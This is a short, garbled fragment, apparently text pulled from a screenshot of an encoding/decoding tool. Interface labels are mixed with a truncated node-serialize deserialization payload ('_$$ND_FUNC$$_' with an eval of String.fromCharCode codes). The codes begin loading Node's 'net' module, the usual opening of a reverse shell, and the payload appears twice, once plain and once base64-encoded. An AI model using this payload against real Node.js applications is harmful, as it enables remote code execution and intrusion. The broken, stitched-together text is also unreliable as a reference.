 {"rce":"_$$ND_FUNC$$_function
(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIs
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode